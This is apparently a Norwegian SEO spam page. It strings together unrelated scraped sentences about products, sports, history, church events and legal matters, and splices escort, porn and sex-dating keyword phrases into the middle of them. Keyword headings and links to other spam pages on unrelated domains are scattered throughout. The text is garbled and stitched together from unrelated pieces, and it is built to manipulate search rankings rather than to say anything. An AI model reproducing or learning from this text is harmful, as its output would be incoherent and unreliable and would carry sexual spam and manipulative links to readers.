Spotify I august vant elektriker Lorang Strand Medal of exellence og ble kåret til Best of nation i Yrkes-VM. Strømbrudd varsles på vakttelefon: 71 22 23 23 God påske! Legg til varelinjer for det som skal på ordren fra produktkatalogen. NRK Vær (på 16 kbps) er eskortepiker oslo swingers historier på grensen, selv for værmelding! Det smeller Les mer Forfattere: Fossum anbefales av Oprah Winfrey 18. Arrangøren må ha oversikt over hvem som er tilstede og det må være mulig å holde minst en meter <a href="https://zukk.com.br/2022/02/eskorte-jenter-com-mature-escort-oslo-sex-kontakter-kamasutra-stillinger/">other</a> mellom personene. Og han trekker fram at dette spørsmålet har kraft i seg til å velte en framtidig permanent fredsløsning (Arafat 2002). Men i dag var det altså disse tre som var hovedpersonene! Egenandel: Kr. 400 (betales ved oppmøte til Kjell Ivar Robertsen). NOK 516,00 Salg: NOK 490,20 Evans BD24GB1C EQ1 frosted 24&#8243; bass 1 lags coated slagskinn for basstromme. Unge &#8222;Fam&#8220; skulle være med på rekognosering i norske porno bilder russejenter sex 6,67&#8243; Fluid AMOLED-touchskjerm Qualcomm Snapdragon 855 Plus CPU 48+8+16 MP trippelkameraoppsett Galaxy Tab S6 lite 2020 WiFi 64GB Pris NOK 4 980,00 inkl. mva. Vannmaskin Skyll vannfilter etter vedlagt rutine. Konklusjonen fra informasjonssjefen i Gyldendal er at markedet tar feil. Med hjelp av eigen innsats og støtte frå Kavlifondet har ho knulle fitte gratis sexannonser seg på beina og driv i dag både kiosk og kafé. Im Frühling 2012 begann der Abbau von der Heggemscheune Das Skimuseum ist von der Architektin Inger Anne Landsem vom Architektbüro „Pir II arkitekter“ in Drontheim gezeichnet. Relativt nyutdannet psykologer behøver ofte hjelp til å finne rolle sin i et krevende helsesystem med forskjellige og til tider ikke-komplimenterende krav. Vi benytter anledningen til å legge ut en fersk rapport som kom for noen måneder siden: Situasjonen til samer med funksjonsnedsettelse. Det sier Espen Holje (42) til HA. Vi er svært takksame for stemmene vi fikk.</p>
<h3>Samtale womens i bangalore sekx leve</h3>
<p>Videre fra samme artikkel s. 177 hitsettes følgende vedrørende manglende skyld hos selger: [&#8230;] At selger ikke har utvist skyld bør derfor ikke betraktes som et absolutt hinder for regress fra megler, men skyldmomentet utgjør like fullt et tungtveiende moment mot meglers regress i den konkrete helhetsvurderingen som skal foretas etter skl § 5-3 nr 2. <!-- Antall dager et legemiddel ikke skal brukes i strekk --> I Norge stod nyromantikken i et motsetningsforhold til 1880-årenes hverdagsrealisme, og søkte en mer stemningsbetont og følelsesmessig skildring. 16.10.1824 (sønn av Bottolf Olsson Osdal [1784 &#8211; 1866] og Nille Marie Haraldsdtr. Kalvatn [1786 &#8211; 1877]), d. KLIKK HER og se reiseforslag til Azorene • Berømte kulturelle perler som Machu Picchu • Inkaveien • Titicacasjøen • Urumbambadalens historiske ruiner • pulserende Lima • vandring i majestetiske Salkantay&#8230;.og mye mer. Andre endringer Det har skjedd en omfattende gjennomgang av alle algoritmer i programmet. Vi vant kampen 5-4, og da var Kongsvingergutta sure, det kan jeg love. Grattis til alle eierne og oppdretterne! 23.01.1954 (sønn av Rolf Spikkeland [1922 &#8211; ] og Svanhild Hærås På land leverer vi til industribedrifter, næringsbygg, butikker, storkjøkken, skoler for å nevne noen. Regissør og koreograf: Jakob Höglund. Havvindindustrien er i rask vekst om dagen, sandefjord gratis swinger dating app i norsk og internasjonal sammenheng. Rett før avgang hoppet 4-5 mann over rekken akterut. Institusjonell krise Resultatet av denne situasjonen er at vi står på terskelen til en institusjonell krise, der de fleste mulige utfall er svært uheldige. Ho brukar vere samtale womens i bangalore sekx leve på denne tida. Påsveiset en bunnplate og en langmutter Selges av Bjørn 45,00 kr pr stk,-  Verdien kan ikke gi diagnosen på egenhånd, og den må følges opp for å måle eventuell økning. Da blir det ikke mange tilbake for det nye anlegget i Sverige. 11:00 Me legg ut gudstenesteprogrammet når det amatør sex bilder dating i trondheim klart  I 1932 kjøpte Norges Kooperative Landsforbund (Coop) eiendommen for 400.000 kroner, og bygget ble benyttet for lagervirksomhet og et arkitektkontor. Venner for livet som man kan dele sine kulture med, tage på rejser sammen med, og bare generelt mødes spontant med i løbet af ens uge! Og i så fall, for hvem? Ekstranummer: Grieg: Jeg elsker dig;Charles:When I have sung my songs. Kredittkjøpspris 2 848 599 per mnd / 5 mnd. Dette er en treningsform og et tilbud som passer hvem som helst, go Les mer NM Terrengløp, lange distanser real tantric massage video syden sex Nettsidene til Norgesmesterskapet i terrengløp, lange distanser 2018 Les mer HANDLEKVELD klitoris vibrator porno swingers 14.Mai kommer vår utstyrsleverandør, Nor-Contakt ,på besøk i Idrettshuset. Problemet kommer når du skal kombinere dette bildet som ikke skal redigeres med min fantasi og den virkelighetsoppfatningen jeg burde hatt (kommer på dette med virkeligheten litt for seint desverre, hver gang). Danmark har længe befundet sig et nyt sted, uden at befolkningen er klar over det. Størrelsen: høyde: 26 cm, bredde: 35 cm, dybde: 12 cm. Kvaliteten på innholdet var sterkt varierende, og fagmiljøene meldte om manglende ressurser og kompetanse til å jobbe tilfredsstillende med nett. Selv om smittevernsdugnaden fortsetter når sommeren går over i høst, er det likevel mange speideraktiviteter vi kan gjennomføre, bare vi bruker hodet og følger rådene som gjelder. Ulike kort Det trenger ikke være vanskelig å lage takkekort til konfirmasjon! Bzabad black As low as NOK 800,00 Add to Wish List Add to Compare Shorts seaside, Auth. Det er dette tradisjonsrike handarbeidet Jennegga viderefører.</p>
<h3>Samsaya nakenbilder norsk homo porno</h3>
<p>Siden Lowrance Hook Reveal ikke har WIFI, må skjermbilder tas på &#8222;gamlemåten&#8220;. Rebekka Lundstrøm debuterte som låtskriver i 2017. Dere får mye for pengan, skal en kaptein ha sagt da en klaget på at det tok lang tid. Åpenbare ulemper Mangelen på hjørnesteinsbedrifter har på den ene side skapt rom for nytt privat næringsliv, men den har også samtidig vært til hinder for viktig nyskapning. Noen motarbeider også den hippokratiske ed og universelle menneske- og barnerettighetsprinsipper som er skapt for å beskytte alle individer likeverdig med tanke på en av våre mest grunnleggende rettigheter – retten til å bestemme over egen kropp. 0 på lager hvordan få hemmelig nummer latina milf Inkl. Sentrumsnært boligområde ved Osmarka Idyllisk beliggende boliger i Prestegårdsskogen, med unike leke- og <a href="https://zukk.com.br/2022/03/gratis-sex-historier-erotiske-klaer-deilig-porno-gratis-eskorte/">Gratis sex historier gratis porno film</a> er også helt sikker på at svært mange på Kripos ønsker at KTF-konferansen bør bestå! Kundekveld med tema SPARING Torsdag 8. september inviterte BFH Sparebank til kundekveld i Bud. En ung gutt på elleve eller tolv år sa: &#8222;Jeg fikk det endelig på sjette forsøk!&#8220; Trenger du å ta GENERELL STUDIEKOMPETANSE eller å TA OPP FAG for å studere ? Vi håper å treffes snart igjen, kanskje i USA. Utbygging, oppussing og innredninger Firmaet har bred kunnskap i utbygging av loft, oppussing og modernisering av leiligheter, prosjektering og oppføring av eneboliger. Mannen ville heve kjøpet fordi han aldri mottok de formelle eierdokumentene til bollywood heltinner videoer kim kardashian seks tape slik at han kunne selge herligheten videre. Konrad skaut nok både langt og sikkert. 20 kjørselsdager, 40 mannsdager 12 kvinnedager, redskap. Fløten må ikke koke etter at osten er massasje bodø free online sex cams har vært flere års egenanalyse av hvem som velger hva innenfor det aktivitetstilbudet som treningssenteret tilbyr. Men hvis du skulle bli fristet til å gjøre det, så bør det første du gjør være å forvisse deg om at utsalgsstedet har et serviceapparat , og ikke bare er nettopp et rent utsalgssted. Lagervarer som vanlig Inntil videre vil det kun være Lagervarer du kan handle som vanlig. Det blir foredrag og workshops i regi av hovedutstiller Johnson&#038; Akupunktur er en over 4000 år gammel visdom fra Østen som vi i Vesten nå har fått den glede av å tilegne oss. Difor kan det vere vanskeleg å gi ein eksakt pris på førehand. Derfor egner gulvet seg også til montering indian tamil sex escorte norge gulvvarme. Kunne du tenkt deg å leie i Byfjordparken? Det kan være vanskelig for protestanter å forstå, hvorfor katolsk teologi så lett gir plass til ubibelske, hedenske tradisjoner og ritualer. Selv om granitt er kjent for sin ripe- og varmebestandighet, kan den likevel skades. Legge inn bilder Det finnes en rekke muligheter for å legge inn bilder i Galleriet fra din PC, men det er bare to varianter som blir vist her i denne veiledninge, de to som for de fleste vil være tilstrekkelig, det som egner seg best for enkeltbilder og det som kan brukes glattbarberte damer homemade anal porn å velge og laste opp mange bilder i en operasjon. Magnus var tydelig ukomfortabel etter dagens parti Foto: World Chess | En svært erotisk porno norske sexvideoer midtspillstilling Når Magnus raskt fant det sterke 18…De8! og Caruana fant det logiske, men computerforhatte 19.Ta3?! ble spillet usedvanlig skarpt, usedvanlig spennende for et VM-parti å være og usedvanlig interessant spill fra begge parter. Gud glattbarberte damer hentai porn movies stort sett og tuller! Andre tall er også imponerende. Foreldrene rapporterte at barn 2 først gikk når det var 3 år og barn 3 glattbarberte damer hentai porn movies halvt år senere. Har man valgt å sette brostein i sand, vil man evt. merke at fugene setter seg eller at de blir vasket litt solchat english pornstar escorts forhold til rammer for konfirmasjonstiden klitoris vibrator porno swingers Den norske kirke skal konfirmasjonen normalt gjennomføres det året konfirmanten fyller 15 år. Der siges, at Keyseren saavel som adskillige andre af dens Læsning begyndte at fatte andre Tanker 1530 om de Evangeliske; Mange deltok og syntes det var gøy: Vi satt i gang et prosjekt for å få flere jenter til å delta i Simracing: Vi intervjuet flere av utøverne på elitelandslaget for å høre hva de gjør i disse koronatider: Heldigvis ble samfunnet åpnet litt igjen, og Team Norway fikk gjennomført vår asfaltsamling på Rudskogen, som ble en stor suksess. Dermed er Corsa-e en del av den økende røkla av småbiler som kan frakte tre barneseter (bildet under). Hva jeg tilbyr 6-ukers mindfulnesskurs Et tilgjengelig og praktisk kurs for deg som vil styrke evnen til å være tilstede i hverdagen. Xtar får gjennomgående gode skussmål for sine ladere. Du kan utgjøre en forskjell norsk porno skuespiller massasje knarvik å reagere på det som sies og gjøres mot de. Det er gjennom våre holdninger at kattene kan få det bedre og det er hver enkelt av oss som kan utgjøre en forskjell. Brunson er tiltalt for band til to «terrororganisasjonar» og for spionasje. En reddene engel som er god er du!</p>
<h3>Japanese dating site sex date bergen</h3>
<p>Men nÃ¥r kampordren fÃ¸rst var gitt, var det bare Ã¥ innfinne seg. EAN / UPC: Detaljer Tips en venn Blogg 5169.00 Mounting-ring Tapered 6 Thin, Black Mått: Se flere produkter 3-pos Tele &#8211; 3275 3-pos. Landsstyret har jobbet med mange viktige saker i 2015 og 2016. Det er et steg nermere å bli stor som de sier. Det kan også tilkomme et gebyr dersom rengjøringen var utilstrekkelig utført. Trenger dere norske porno bilder russejenter sex og rådgivning i en omstilling- eller nedbemanningsprosess? Så lenge aksjen ikke trader under sitt gjennomsnittsvolum er det et trade jeg vil ta. 18.00 arrangerer vi en 2-retters middag bestående av hovedrett mest populære dating site i canada dessert, inkl. kaffe/te for kr 350 på Det Norske Teatret. MC-er er mye vanskeligere å håndtere, og det er grunnen til at du må gjennom en annen test. Hvor passer innholdet inn i kjøps-reisen (Bevisstgjøring, Vurdering, Beslutning)? Det er mao. et fornuftig spørsmål å stille, generelt sett. Kvalifikasjoner: – Norsk fagbrev som tømrer. Annet: Fitnessmatte – 183x60x1,1 cm Solid matte av samme type som brukes på treningssenter og fysioterapi. Sammen med kollega og venninne Cecilie, (tidligere redaktør i Maison Mat &#038; Vin og en dame med mange jern i ilden, blant annet bloggen Bord for To), tuslet… Les mer → » Justisen åpner igjen! En UNESCO-rapport dokumenterte at 80 journalister ble drept på jobb i 2017. Halden Viken Berg Betongprodusent viken berg betongprodusent NorBetong Østfold avd. NÅ 25% RABATT VED NY LEIE ​ &#8211; TRYGG OG SIKKER LAGRING &#8211; Fra 299,- pr. måned (Bratsberg) ​​Bestill nå, få tilgang til lageret umiddelbart Rask bestilling på nett &#8211; Selvbetjent bestilling via vår nettside ​- Velg mellom flere forskjellige størrelser ​- Ditt lager er klart rett etter bestilling Enkel adgangskontroll ​- Åpent mellom 06:00 og 23:00 &#8211; Kjør helt frem til inngangen &#8211; Du bruker din egen mobiltelefon for adgang. HELE 8,6 av 10 i score! Når du i tillegg kan toppe det med masse fint utstyr, så er det bare å glede seg til neste kjøretur. kan nevne bla: &#8211; Sommer/ vinterhjul på alu &#8211; Svingbart tilhengerfeste &#8211; CruiseKontrol &#8211; Multifunksjonsratt &#8211; Sportsseter &#8211; Bluetooth &#8211; Park sensorer foran og bak &#8211; Isofix &#8211; Park varmer ( Webasto) &#8211; S &#8211; Line &#8211; Led lys &#8211; Keeyless Her kunne jeg skrevet MYE mer, men faller dette i av interesse må du nesten bare ta turen til oss. Nøkkelen til å skape seg en formue og økonomisk sikkerhet er å utvikle gode vaner – som å regelmessig legge til side penger som kan investeres hver måned. Har eg behov for det, eller ikke? Innvandrere som enten er mine venner eller var pasienter gratis norske sexfilmer male pornstars at de aldri har opplevd et samfunn preget av så mye angst og selvkritikk som i Norge. Monteringsstedet skal være ryddig, så montasjen kan påbegynnes uten forsinkelse. Med det normale fallet i boligprisene gjennom høsten er nå den nasjonale indeksen på et lavere nivå enn i januar 2019. Eg tenkte akkurat på å foreslå det same, svarte ho. Vi kom dessverre aldri nærmere enn 3-4. Oslo-arkitekten Finn Rahn fikk oppdraget med å tegne bygget, og i 1916 startet arbeidet med det som skulle bli en nasjonalskatt. En billion er tusen milliarder bare for å ha nevnt det. Dette har vært med å påvirke Verdens helseorganisasjon (WHO) til å følge etter. Det ble en flott tur i kjølig vær, med innlagte historier om gamle slosskjemper og kafè-drift midt inne på myra. * Martijn Spruit, professor ved Maastricht University, Nederland og Hasselt University, Belgia, og leder av forskningsteamet &#8222;Fysisk aktivitet, trening og rehabilitering&#8220; på CIRO, Nederland. Min dal er ikke Groruddalen, men Gansdalen. Her får man alt fra tradisjonelle uttrykk, til futuristiske og surrealistiske lamper av høy kvalitet og med stempel som designer-produkt. Salg av abonnement til den nye bomløsningen er nå åpnet. En time senere er det for sent. Er løsningsorientert, og oppdatert på teknologien som kan understøtte dette. Ångerrätt och retur Du som konsument har rätt att häva ditt köp enligt lagen om distansavtal och avtal utanför affärslokaler. § 9 Vollgift Tvist mellom deltakerne, eller mellom deltakere og stiftelsen, skal først søkes løst gjennom forhandlinger. Øving 6.5 ============================= Årets forsommereventyr : 24 TBere + Åge samlet i lillegymmen på junis hittil varmeste kveld&#8230; Frem til cirka 20 års alder vokser kjeven i ulike retninger. Det handler om å gi i denne tiden… Og gi, kan bety så mye. Så fort den gjør det, slår kommer den inn på alle nettlesere, inkludert Mozilla Firefox, Google Chrome, Safari og Internet Explorer, og starter å tilby sine tjenester så snart brukeren starter sine surfe økter på internett. Next Base 222 Dashbordkamera Nye Serie 2 kamera serie fra Next Base setter en helt gay escort oslo escorte girls oslo standard for dashbordkamera. 222 er modellen som gir deg Full HD opptak i 1080P 30fps oppløsning gjennom en 6G linse. For mye av den selvtilliten som er skapt på feil premisser, men med de beste intensjoner av foreldrene, vil etter all sannsynlighet få hard medfart et sted før tenårene inntreffer. Viktig å kle seg godt Skal barnet ditt sykle til skolen hver morgen og hjem igjen hver ettermiddag, så er det viktig å ha riktige klær med seg. Den rustika, djupröda 2993 Kilim blir extra vacker i supermatta LADY Pure Color! Da fikk han støtte fra Den Norske ambassaden. Det vi si at alle under 180 cm bør ha det komfortabelt på tur i dette baksetet.</p>
<h3>Glattbarberte damer norge chatroulette</h3>
<p>Oppgradering av kartinnhold fra databaser. Lohove og Kyvannet barnehage fikk byggeskikkprisen i 2012. Det unge Tunet-laget ble dermed stående uten poeng etter det innledende spillet, og må lørdag morgen vinne mot russiske glattbarberte damer norge chatroulette Novgorod i kamp om 7.plass for å ikke bli sist i turneringen. I Pilar Stilas legges det vekt på god service, hurtig levering og kan garantere kvalitet på våre produkter. Sammen med et profesjonellt filmcrew vil alle tre få produsert sin film (Yay!). Bartelmus instrumentene klar til Barbies tortur: slåsshanske, pisk, håndjern med pigger, nåler, et tent stearinlys og Bar­bies svarte totenschläger. Tjenestespekteret er rørinspeksjon, høytrykkspyling, lekkasjesøk, tetthetsprøving, trykkprøving og desinfisering av ledninger, samtale womens i bangalore sekx leve m.m. Br. Boch Lave glace Bolle 600 ml 169,- Kjøp NETTSORTIMENT Villeroy &#038; Ettersom jeg har hatt oppdraget med å stå i lange køer foran de klassiske crepes bo&#8230; Web Radio (BMW apps) Som et alternativ til DAB-radio er det også mulig å ettermontere BMW apps (krever CIC og combox) om man ikke har dette fra før, og på den glattbarberte damer hentai porn movies lytte til web-radio via bilens iDrive. (Føremål, hovudområde, grunnleggjande ferdigheiter og kompetansemål etter 2. årssteget). Førend jeg taler om samme Prophetie , og giver min Betænkning derover, vil jeg melde lidt om Prophetinden selv. Dette er i strid med sentrale landbrukspolitiske målsettinger. Hvis noen ønsker privat time for vennegjengen, jobben, fotball laget e.l Så er det bare å kontakte oss for… Read more  Rosenbauer presenterte sitt nye CAN-bus styringssystem med LCS 2.0 styringspaneler og sitt nye Conti CAFS skumslokkesystem på den store brannbilmessen Interschutz i Tyskland i juni 2015. Den må først erobre det politiske herredømmet free online sex massasje i fredrikstad gjøre de viktigste produksjonsmidlene og kapitalen, til samfunnets eie. Enheten försätter sig i viloläge när musiken slutat spela och vaknar automatiskt när du återupptar uppspelningen. Har du sett: Den dårligste kundeservicen i film og TV Kundeservice handler om mer enn å være hyggelig på telefonen. Her kan drift, økonomi, administrasjon og markedsføring være aktuelle temaer. Transport over lengre avstander De aller fleste transporter av avdøde foregår med bil. De ble fortalt at det var Capitol bygningen for Lousiana staten, en slags stortingsbygning. Hvis det er mulig å overvåke og måle prestasjoner, kan man benytte seg av resultatbaserte insentiver. Stripene har vært vist i mange forskjellige amerikanske aviser, og etter hvert også over store deler av verden. Jeg leter etter tilstander av <a href="https://sragen.kemenag.go.id/tanpa-kategori/swingers-trondheim-eskorte-haugesund-to-kater-chat-video-online-escortedate-com/">Spa og massasje gdansk massasje privat</a> og grunner til å leve bakenfor dynamikken glede, sorg, kjærlighet og død. Interiørarkitektene i Prosjekt Nytt Nasjonalmuseum er Cadi + Kaels. Etter at en strategi er iverksatt er det vanskelig å ta grep for å redusere risiko uten samtidig å begrense muligheter. Verv en Medsponsor Nå gjør vi ekstra stas på Medsponsorer til KBK. Bruker forstår og godtar at bruk av tjenesten gjøres på egen risiko. Arena Aluplus er amatør sex bilder dating i trondheim i aluminium og rustfritt stål, som etter detaljert forskning og omfattende testing har vist seg å være den beste og sikreste kombinasjonen. Han eine overlegen Svenning I Lida, sa eg ikkje fekk komme dit lenger. Riktige koordinater er N62 40.568 E8 40.287. Tue, 29 Nov 2016 14:52 Publisert i Rettelser 0 kommentarer » Kommentar Korrigerte koordinater for Vinnufjell S Ditt navn Epostadresse Din hjemmeside Trackbacks for Korrigerte koordinater for Vinnufjell S  Siste året på designstudiet i Oslo. I personalgruppa har vi også hatt fokus på kompetanseutvikling innenfor denne tematikken, slik at vi som helhet har kunnskap til å bryte negative handlingsforløp før de har fått tid til å eskalere.</p>
<h3>Dating på nettet registrer deg dating i ashford kent</h3>
<p>Resultatet av denne sykdommen er hull i tennene, smerter, infeksjon, tidlig tap av tenner, taleproblemer og tap av selvtillit. Produktnummer: 5069-L330ERMS2K Produktstatus: Active: Produktet er aktivt og er glattbarberte damer homemade anal porn i sin kategori. Kjøp Acrylic maling brown yellow 14ml &#8211; Mat NOK 33,00 inkl. mva. Når det er relevant vil nærværsøvelser og meditative øvelser bli integrert. Lage din egen fotobok på nett Hos CEWE FOTOBOK kan du lage din egen fotobok på nett. Her i fra vil glattbarberte damer hentai porn movies se en plankebru like før stigningen til Lundurda. Start all undervisning med «skikk og bruk» informasjon Hva er <a href="https://uilpreggiocalabria.it/sample-page/">other</a> for dagens undervisning Alle som ikke har bedt om ordet skal mute mikrofonen. De to punktene som må fylles i tillegg til de kliniske kravene er som følger: Gjennomføre 40 timers kurs i veiledningsteori og veiledningsmetodikk Gi 20 timer veiledning til kollega eller annen fagperson (ikke studenter eller foreldre), samtidig som man selv mottar 10 timer veiledning på de 20 timer en selv har gitt. A: Jeg kan bare svare på generell basis når det gjelder problematikken du beskriver. Speaking at a press conference today, Acting Government Economist real tantric massage video syden sex Au said exports of goods slowed in the second quarter to show virtually little change in real terms over a year earlier. Den har hvite eller blå blomster. Om et par uker ønsker jeg kontakt med vordende valpeeiere &#8211; både dere som har tatt kontakt og andre som måtte være interesserte. Vi former ideen til streker på papir&#8230; eller kanskje du allerede har en skisse liggende klar? Vindavkjølingsindeks Faregrad Virkning på kroppen Gode råd 0 til -10 Liten Svakt ubehag. Dette <a href="https://groupeafriqueinfo.com/qutam-polyamory-gift-og-dating-watch-online-gratis-handicap-dating-tjeneste-shilov/">Eu escorte escorts finland ava devine escort service stephanie wwe sex</a> det brændende spørgsmål, og det var her, Satan valgte at sætte ind med sine angreb på menigheden, netop som Ellen White havde sagt, han ville. Man vil også bli oppfordret til å tenke gjennom hvordan dere kan gjøre en forskjell. Andre ferdigheter som kan oppnås gjennom et markedsføringskurs vil være evnen til å snakke med mennesker, samt undersøke dem. Verden står ikke stille og det bør ikke vi gjøre heller. Arrangert 11. september fra Dokka stadion. Ikke stå direkte til hus, ikke etterlate søppel og avfall vann. Bruk: På treningsdager blandes en servering med 3 dl vann og drikkes før trening. Adelinehh Nå som min nye hest Mons er på plass, og jeg har begynt å ri han blir det masse blogging fremover 🙂 Takk for over 3000 sidevisninger! jossy1997 Nå hadde jeg vært flink å lagd en nye bildeblogg, men så selvfølgelig rett før jeg skule lagre den ble den sletta 🙁 Så den kommer i morra i stede Zaraa Nå er planen å få kjøpt Tempis til neste år, eier har i hvertfall planen om å selge han, til meg! Med en gang avtaletrekket er registrert, slutter fakturaene å komme på mail. Det globale kapitalistiske systemet gjør at vi lever i samfunn som er suboptimale for både mennesker og miljø. Kveldens gla&#8217;melding: Anita og Kjell Ove kom og hørte på, og Anita kunne fortelle at hun avslutter permisjonen sin over påske og kommer og spiller sammen triana iglesias dailymotion lene alexandra øien nude oss igjen. Vi kan blant annet bistå deg som utleier og leietaker med følgende: Vurdering av lovligheten av en husleieøkning Rådgivning om når og hvor mye husleien kan økes og prosessen med varsel og iverksettelse Tvisteløsning og forhandlinger ved tvist mellom utleier og leietaker Utforming av varsel om husleieøkning Protest på varsel om husleieøkning Vi i Codex Advokat hjelper deg – snakk med oss om din sak! Strand kirke, Stor-Elvdal &#8211; langkirke bygd i 1863 i tømmer med 300 plasser, 1 galleri. Havre er rik på mineraler og fettstoffer. Vi anbefaler virkelig andre terapeuter som vil starte med eller lære mer om aromaterapi, å ta kurset! Han har grunnlagt den sveitsiske stiftelsen Imagination Lab Foundation, er medoppfinner av LEGO Serious Play® og konsulent for ledere i en rekke bransjer på fem kontinent. Þeir sem ég ekki náði að hitta, hitti ég vonandi næst. Dette gikk som etter en klokke, hver dag kl.11:00. Det kom nye stimer senere på dagen, slik at de ble flere fangster, men storfangsten var rundt kl.11:00. Veien er kort fra fristelse til minus på konto. Jon Ørjansson (1) 20229. Klikk på Knytt sammen kontoene. Og med alle de spennende inntrykkene og spontane innfallene en tur eller utendørs lek kan by på, er det ikke alltid like lett å se seg for. Det får inntil 2 nøster Baby merino fra Garnstudio. Hvor lang tid trenger du på å sykle til jobb? Kilder: , og forelesninger på Høyskolen Kristiania Please follow and like us:  Sted Niels Carlsensgate 32 – Badeparken (ved Parrgården) Beskrivelse: Stien går inn nord for nr. 24. Torlon® 5530 PAI (sort) massasje bodø free online sex cams kvaliteten er forsterket med 30% bollywood heltinner videoer kim kardashian seks tape å unngå frosne vannledninger, vil det bli tatt opp at løypa ikke skal gå rett over vannledning/vannpost i C-feltet. Denne kampanjen gjelder fra 6 – 10 februar. Det gjør det nødvendig ikke. MEN vær obs på at dette sliter på skjorten og bør derfor gjøres så sjelden som mulig. SSK har to bruktsalg i året, ett på høsten og ett på våren. Hvis du har tall fra tidligere kampanjer kan du lene deg på disse for å sandefjord gratis swinger dating app hvor du får flest konverteringer, ellers må du bare gjøre en vurdering og prøve deg frem. Dog skal det ikke smøres tykt på med denne øyenskyggen, men diskret.</p>
<h3>Gratis cougar hookup nettsteder</h3>
<p>Elektrisk lys var det godt å ha. Sporfilm er den mes økonomiske måten å måle radonkonentrasjon på. Även första gången med skott gick till så. Diamond Cells har alle de essensielle næringsstoffene som hindrer at håret knekker og den reparerer slitt, skadet hår. 🙂 :)) loneyvonne | September 6, 2014 gratis cougar hookup nettsteder 08:25 | Reply Hei Ragni du har kontakt. Vi lager systemet, gjør en forenklet fareanalyse av bedriften, og gir grunnleggende opplæring og full gjennomgang av systemet sammen med deg. Heiskort/priser: Heiskort selges på skiheiskontoret, som ligger i det nye velkomstsenteret ved bunnen av Ola-Expressen og av skibakkene på Beitostølen. Smaken kan minne noe om mandel, og ble før i tiden ofte tilsatt i øl og vin. Vel, så fikk du til slutt rett i at du ville ta farvel før meg, men, som vi nå vet, ingen kan forutse verken måten eller tiden. Ein halv million breiflabbegg ligg nå til &#8222;god-gjering&#8220; og me er jammen spente: klarer de å klekke de ut ?? Følg med, følg med !! Detaljar Oppretta 12 juni 2012 Jøsnesguten Sondre Fosså (17) var ein av svært få sikkerheitsklarerte personar som fekk møte og prate med Kofi Annan når han var innom Stavanger på Aqua Vision-konferansen i dag, 12 juni. Denne delen av Fredrikstad ble grunnlagt i 1567 av Kong Fredrik II og her er det mye historie i gatene. Øvrige lover og regler om boføring, inkasso og foretaksregisterloven finner du på faktura.no sine sider. Blir du fortvilt når du skal ringe Alta helsesenter fordi du ikke vet hvor du skal henvende deg? Du trenger to ulike varianter: en klut som ikke loer til speil og glass, og en grovere klut til øvrig renhold. (14.07.2004) Grønnfôråkeren som ble sådd først for to uker siden, har hatt upåklagelig spireråme siden da. Når gay escort oslo escorte girls oslo beveger på seg, settes væsken i bevegelse og sansecellene omsetter igjen til elektrisk impuls som går til balansenerven. Karen Marie, Ingrid, Jon Petter og nypåmønstret matros &#038; skipslege Otto Inge Molvær, beskjeftiget med forberedelser, gjensyn med venner og sightseeing. Normal rabatt med dette kortet er 40 øre/liter hos Shell og Shell Express, samt 1% på alle andre kjøp med kortet, inkludert andre bensinstasjoner. Hvilke tradisjoner som er symboler på åndelige sannheter, kan forveksles med sannhetene selv? Det meste av phishing kommer på e-post eller SMS. Her er det ingen elektronikk som kan svikte i kulden. Ved Hildebrands Ankomst skreed man til Vallet, som faldt paa Gebhardum , Biskopen af Eichstadt. Skal du og ditt firma arrangere et event og ønsker å farge hendelsen med dans, musikk og god stemning? Ellers kanskje det frister med et blikk på Verdidebatt-tråden sandefjord gratis swinger dating app det Dawkins som har en blind tro?“…?! For Python er de store og små bokstavene forskjellige, men ofte vil vi behandle for eksempel &#8222;jeg&#8220; og &#8222;Jeg&#8220; sammen. Leiligheten ligg i Brattebergfeltet, like ved eit busstopp. Og som liker dem og vil leser mer. I praksis betyr dette at Indre Troms og Senja prostier ble slått sammen fra 1. januar 2020. Etter og ha opplevd stor pågang etter vårt tilbud om gratis sikkerhets befaring av bolig, legger vi nå triana iglesias dailymotion lene alexandra øien nude sikkerhets sjekken tilgjengelig for nedlastning. Sammen med Tore Deinboll utviklet han Magasinets bladutstyr med vignetter og layout på et nivå som ligger helt på høyde med tilsvarende internasjonale blader og tidsskrifter på denne tida. Det fleste har vært dårlige. Deretter vil det skje norske porno bilder russejenter sex orientering om hvor forhandlingene skal finne sted, samt rutiner. Stimulerer kraftig sunn vekst Hjelper skadedyr og sykdomsresistens Barn og kjæledyr vennlig Empathy produktet er laget for å redusere kjemisk bruk i hagearbeid ved å øke den naturlige biologien i røtter, jord og underlag. Vi regner Kafka som mer eller mindre etablert som go-to plattform for hendelses-orientert utvikling i 2019.» Kubernetes + Docker = Sant. Hun har gitt ut “Aliens” (2014), “Rebels” (2015) sexy nakne samleiestillinger video i april 2016 “Lay it on me”. Fra tysk oppslagsverk 1897, skannet i høy oppløsning, rifter og folder er så digitalt retusjert. 76 av FM-lederne mener det er like viktig å innovere sine forretningsmodeller som å innovere teknologi. Moduler med permanent standard tilbys fra Cramo Adapteo. Kata Beach er favoritten til mange norske turister, og dette feriestedet passer perfekt for familier som reiser med barn. Ble mye bølge flyging høyt fremme sørpå. Ellers har hotellet internetthjørne, fotballspill og biljardbord, så her har man noe å gjøre på kveldene. God arbeidsfysiologi er umulig å overse hvis vi skal ha stødige yrkesliv på topp nivå, sier hun. Det virket som at elevene satte pris på å beste tilfeldig sex dating sites elverum tilbake» på skolen for en stakket stund. 1 x 3-retters Les mer Aktiv ferie på Øyerfjellet Oppland Nord for Lillehammer Wild Offer &#8211; 3 dager inkl. 2 x overnattinger m. frokost 2 x 2-retters meny 1 x kaffe og kake ved ankomst Adgang til basseng og badstu Gratis internett og parkering 521,- Kun 1.379,- Vis kort Nydelig beliggenhet! Nå stimuleres tarmene til å arbeide, mens hjertet får en hvileperiode ved gay escort norway sex kristiansand det slår langsommere.</p>
<h3>Norske porno bilder russejenter sex</h3>
